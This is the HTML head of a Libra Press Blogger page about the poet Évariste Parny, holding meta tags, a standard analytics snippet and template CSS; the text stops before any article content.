

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html
body_size: 80868
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-44781387-3'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-44781387-3', { 'optimize_id': 'GTM-5NVZX4V'});
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='max-age=3600, must-revalidate' http-equiv='Cache-Control'/>
<meta content='Content-type' http-equiv='text/html; charset=UTF-8'/>
<meta content='Частные исторические воспоминания и письма XVIII-XIX веков, незнакомые современному кругу читателей (здесь каждое слово "живёт")' lang='ru' name='keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='www.librapress.ru' name='Libra Press'/>
<meta content='ru' http-equiv='Content-Language'/>
<meta content='Libra Press' lang='ru' name='Copyright'/>
<meta content='p:domain_verify' name='undefined'/>
<meta application='rss+xml' content='Content-Type'/>
<meta content='quGfHwdVyqYGFHDk37v6PlXyfezHZ2Wn6ycxGUwZgy3vxtU6HMUuwSJ7JOBVy8jM' name='zen-verification'/>
<meta content='51465549d9637085' name='yandex-verification'/>
<meta content='8db74d71f1a191b8b799a07e72707d8b' name='wmail-verification'/>
<meta content='945BBDC0832661624B531286702E609D' name='msvalidate.01'/>
<meta content='googlebot' name='index'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.librapress.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Libra Press - RSS" href="https://www.librapress.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Libra Press - Atom" href="https://www.blogger.com/feeds/7985134813769553083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/5178587786497756366/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png' rel='image_src'/>
<meta content='Эварист Парни́ являясь профессиональным поэтом, после революции 1793 года был вынужден пойти на государственную службу. Эти записки описывают несколько страниц из жизни некогда знаменитейшего элегического поэта Франции. Авторство записок определить не удалось.' name='description'/>
<meta content='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' property='og:url'/>
<meta content='Эварист Парни́, или поэт на службе Отечеству' property='og:title'/>
<meta content='Эварист Парни́ являясь профессиональным поэтом, после революции 1793 года был вынужден пойти на государственную службу. Эти записки описывают несколько страниц из жизни некогда знаменитейшего элегического поэта Франции. Авторство записок определить не удалось.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w1200-h630-p-k-no-nu/parny.png' property='og:image'/>
<title>
Эварист Парни&#769;, или поэт на службе Отечеству
</title>
<!-- Description and Keywords (start) -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.librapress.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Libra Press - RSS" href="https://www.librapress.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Libra Press - Atom" href="https://www.blogger.com/feeds/7985134813769553083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Libra Press - Atom" href="https://www.librapress.ru/feeds/5178587786497756366/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png' rel='image_src'/>
<meta content='Эварист Парни́ являясь профессиональным поэтом, после революции 1793 года был вынужден пойти на государственную службу. Эти записки описывают несколько страниц из жизни некогда знаменитейшего элегического поэта Франции. Авторство записок определить не удалось.' name='description'/>
<meta content='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' property='og:url'/>
<meta content='Эварист Парни́, или поэт на службе Отечеству' property='og:title'/>
<meta content='Эварист Парни́ являясь профессиональным поэтом, после революции 1793 года был вынужден пойти на государственную службу. Эти записки описывают несколько страниц из жизни некогда знаменитейшего элегического поэта Франции. Авторство записок определить не удалось.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w1200-h630-p-k-no-nu/parny.png' property='og:image'/>
<meta content='романтизм, сентиментализм, сочинения в прозе и стихах, влияние исторических событий; отражение реалий века, литература, со временем ставшая частными историческими воспоминаниями, русская, русская переводная литература XIX века, в настоящее время не издававшаяся' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Эварист Парни́, или поэт на службе Отечеству' property='og:title'/>
<meta content='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png' property='og:image'/>
<meta content='Эварист Парни́ являясь профессиональным поэтом, после революции 1793 года был вынужден пойти на государственную службу. Эти записки описывают несколько страниц из жизни некогда знаменитейшего элегического поэта Франции. Авторство записок определить не удалось.' name='og:description'/>
<meta content='Libra Press' property='og:site_name'/>
<meta content='https://www.librapress.ru/' name='twitter:domain'/>
<meta content='Эварист Парни́, или поэт на службе Отечеству' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png' name='twitter:image'/>
<meta content='Эварист Парни́, или поэт на службе Отечеству' name='twitter:title'/>
<meta content='Эварист Парни́ являясь профессиональным поэтом, после революции 1793 года был вынужден пойти на государственную службу. Эти записки описывают несколько страниц из жизни некогда знаменитейшего элегического поэта Франции. Авторство записок определить не удалось.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#e97731;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx3iumPp4n8RFaG_Px7xT-oB5vaTtGpX92HdM9EwYpywqpbhByqmVBKRu51fnMLp_V6WXEWgOPjwLsIvR0eahzxBNAA2ILibZotGeF0VDR3bFUA5Sb3TC8-6qKf3DP11LoWhHVpNi7aP-e/s1600/bo-blockquote.png) no-repeat;
font-size:14px;text-align:left;color: #555;
border: dashed 0px #eee;margin: 20px 5px;padding: 10px 15px 5px 35px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: "Montserrat",sans-serif;
font-weight: 600;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family: "Montserrat",sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: 0s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: transparent;
box-shadow: 0 0 0px 0px rgba(0,0,0,0.0);
padding: 10px 0;
}
.scroll-header.scrolled-header {
background-color: transparent;
border-bottom: 1px solid transparent;
position: ;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #000;
display: block;
font-size: 12px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: 'Righteous', serif;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #e97731;
font-size: 12px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: #000;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url() no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:30px;
background: url() no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
font-size: 20px;
text-transform: normal;
font-family: 'Arial', cursive;
text-align: center;
display: inline-block;
}
#header h1 {
color: #000;
margin: 15px;
font-size:10px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
font-family:Righteous;
}
#header .description {
display:none;
}
.header-text p {
color: #f3efe7;
margin: 0;
font-size: 30px;
font-weight: 600;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
font-family: Righteous;
}
.header-logo-desc span {
font-size: 15px;
color: #000;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 15px;
line-height: 27px;
font-weight: 400;
color: #f3efe7;
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:none;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .vkontakte:before{content:"\f189"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
